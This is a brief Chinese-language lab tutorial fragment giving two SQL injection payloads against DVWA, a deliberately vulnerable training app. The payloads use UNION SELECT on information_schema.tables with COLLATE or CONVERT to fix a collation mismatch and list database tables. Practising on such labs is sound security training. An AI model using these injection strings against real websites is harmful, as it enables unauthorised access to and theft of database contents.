 方法1：强制转换排序规则
sql 复制 下载
1' UNION
SELECT
table_name COLLATE latin1_swedish_ci,
table_schema COLLATE latin1_swedish_ci
FROM information_schema.tables
WHERE table_schema='dvwa'#
➤ 关键修改：添加 COLLATE latin1_swedish_ci （DVWA 默认排序规则）
方法2：使用 CONVERT() 函数
sql 复制 下载
1' UNION
SELECT
CONVERT(table_name USING latin1),
CONVERT(table_schema USING latin1)
FROM information_schema.tables
WHERE table_schema='dvwa'#